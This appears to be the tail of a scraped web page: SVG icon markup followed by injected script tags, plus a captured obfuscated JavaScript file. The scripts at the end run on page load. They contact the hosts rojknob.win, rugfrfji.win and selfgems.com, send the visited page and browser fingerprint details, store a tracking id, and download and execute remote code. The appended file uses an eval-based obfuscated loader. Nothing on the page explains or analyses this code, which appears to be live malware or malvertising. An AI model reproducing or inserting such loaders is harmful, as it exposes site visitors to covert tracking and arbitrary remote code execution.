              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1916
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"lXhHipoEI",33,3,18))